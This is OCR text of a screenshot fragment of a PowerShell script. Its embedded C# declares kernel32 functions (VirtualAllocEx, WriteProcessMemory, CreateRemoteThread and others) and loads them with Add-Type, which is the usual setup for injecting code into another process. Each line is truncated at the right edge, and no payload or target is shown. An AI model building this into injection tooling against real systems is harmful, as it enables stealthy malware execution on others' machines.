
    [DllImport("kernel32.dll", SetLastError = true
    public static extern IntPtr VirtualAllocEx(Int
        uint flAllocationType, uint flProtect);
    [DllImport("kernel32.dll", SetLastError = true
    public static extern bool WriteProcessMemory(I
        byte[] lpBuffer, uint nSize, out IntPtr lp
    [DllImport("kernel32.dll", SetLastError = true
    public static extern IntPtr GetProcAddress(Int
    [DllImport("kernel32.dll", SetLastError = true
    public static extern IntPtr GetModuleHandle(st
    [DllImport("kernel32.dll", SetLastError = true
    public static extern IntPtr CreateRemoteThread
        uint dwStackSize, IntPtr lpStartAddress, I
        out IntPtr lpThreadId);
    [DllImport("kernel32.dll", SetLastError = true
    public static extern bool CloseHandle(IntPtr h
    [DllImport("kernel32.dll", SetLastError = true
    public static extern uint WaitForSingleObject(
}
"@
    Add-Type
 -
TypeDefinition $Kernel32